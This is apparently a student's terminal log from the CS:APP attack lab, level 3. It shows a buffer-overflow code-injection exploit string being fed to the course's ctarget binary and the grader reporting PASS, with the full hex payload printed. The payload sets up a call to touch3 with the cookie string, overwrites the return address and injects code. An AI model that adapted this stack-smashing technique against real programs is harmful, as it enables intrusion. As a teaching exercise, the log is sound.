 2024212936@bupt1:~/target929$ vim phase3.txt
2024212936@bupt1:~/target929$ ./hex2raw < phase3.txt | ./ctarget -q
Cookie: 0x2307c095
Type string:Touch3!: You called touch3("2307c095")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id 2024212936
        course  f21
        lab     attacklab
        result  929:PASS:0xffffffff:ctarget:3:48 C7 C7 38 5D 68 55 68 86 1A 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 F8 5C 68 55 00 00 00 00 32 33 30 37 63 3
0 39 35 00
2024212936@bupt1:~/target929$ ./hex2raw < phase3.txt | ./ctarget
Cookie: 0x2307c095
Type string:Touch3!: You called touch3("2307c095")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2024212936@bupt1:~/target929$